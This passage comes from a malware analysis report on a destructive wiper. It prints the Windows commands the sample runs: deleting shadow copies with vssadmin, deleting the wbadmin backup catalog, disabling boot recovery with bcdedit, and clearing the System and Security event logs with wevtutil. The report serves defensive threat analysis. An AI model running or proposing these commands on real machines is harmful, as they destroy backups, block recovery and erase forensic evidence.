this, the malware then continues on it's path by beginning the malicious destruction element. By leveraging cmd.exe from the host the malware first deletes all possible shadow copies on the system using vssadmin:
C:\Windows\system32\cmd.exe /c c:\Windows\system32\vssadmin.exe delete shadows /all
/quiet
Next, again leveraging cmd.exe execution on the host we can see the author using wbadmin.exe, for those not familiar with wbadmin, this is the replacement for ntbackup on modern operating systems.
C:\Windows\system32\cmd.exe /c wbadmin.exe delete catalog -quiet
This step is executed to ensure that file recovery is not trivial - WBAdmin can be used to recover individual files, folders and also whole drives so this would be a very convenient tool for a sysadmin to use in order to aid recovery.
The next step the attacker takes in this destructive path is to, again leverage cmd.exe, but this time use bcdedit, a tool used for boot config data information, to ensure that the Windows recovery console does not attempt to repair anything on the host.
C:\Windows\system32\cmd.exe /c bcdedit.exe /set {default} bootstatuspolicy
ignoreallfailures & bcdedit /set {default} recoveryenabled no
The attacker has now attempted to ensure that recovery is extremely difficult for any impacted hosts and to further cover their tracks the deletion of the System & Security windows event log is performed, this will be used to try and make any analysis more difficult.
C:\Windows\system32\cmd.exe /c wevtutil.exe cl System
C:\Windows\system32\cmd.exe /c wevtutil.exe cl Security
Wiping all available methods of recovery shows this attacker had no intention of leaving the machine useable. The purpose of this malware is to perform destruction of the host, leave the computer system offline, and wipe remote data.
5/9